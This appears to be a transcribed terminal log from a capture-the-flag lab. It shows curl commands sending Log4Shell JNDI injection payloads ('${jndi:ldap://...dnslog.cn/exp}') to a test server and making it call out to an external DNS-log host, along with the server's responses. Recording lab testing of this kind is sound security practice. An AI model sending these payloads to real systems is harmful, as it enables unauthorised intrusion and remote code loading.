 kali@kali: ~/ctf-games/fofapro,
kali@kali: ~
$ curl -X GET "http://192.168.56.107:8296/somepage?payload=${jndi:ldap://t2fbuq.dnslog.cn/exp}"
zsh: unrecognized modifier
(kali㉿kali)-[~]
$ curl -X GET "http://192.168.56.107:8296/hello?payload=${jndi:ldap://t2fbuq.dnslog.cn/exp}"
zsh: unrecognized modifier
(kali㉿kali)-[~]
$ sudo curl -X GET "http://192.168.56.107:8296/hello?data=%24%7Bjndi%3Aldap%3A%2F%2t2fbuq.dnslog.cn%2Fexp%7D"
ok
(kali㉿kali)-[~]
$ sudo curl -X GET "http://192.168.56.107:8296/hello?data=%24%7Bjndi%3Aldap%3A%2F%2t2fbuq.dnslog.cn%2Fexp%7D"
ok
POST方法不被支持
(kali㉿kali)-[~]
$ sudo curl -X POST http://192.168.56.107:8296/hello -d 'payload="${jndi:ldap://xrj4s7.dnslog.cn/exp}"'
{"timestamp":"2025-03-23T07:22:52.127+0000","status":405,"error":"Method Not Allowed","message":"Request method 'POST' n
ot supported","path":"/hello"}
(kali㉿kali)-[~]
$ sudo curl -X POST http://192.168.56.107:8296/hello -d 'payload="${jndi:ldap://tjb25o.dnslog.cn/exp}"'
{"timestamp":"2025-03-23T07:24:03.073+0000","status":405,"error":"Method Not Allowed","message":"Request method 'POST' n
ot supported","path":"/hello"}
(kali㉿kali)-[~]
$ sudo curl -X GET "http://192.168.56.107:8296/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2Ftjb25o.dnslog.cn%2Fexp%7D"
ok
(kali㉿kali)-[~]
$
改用GET请求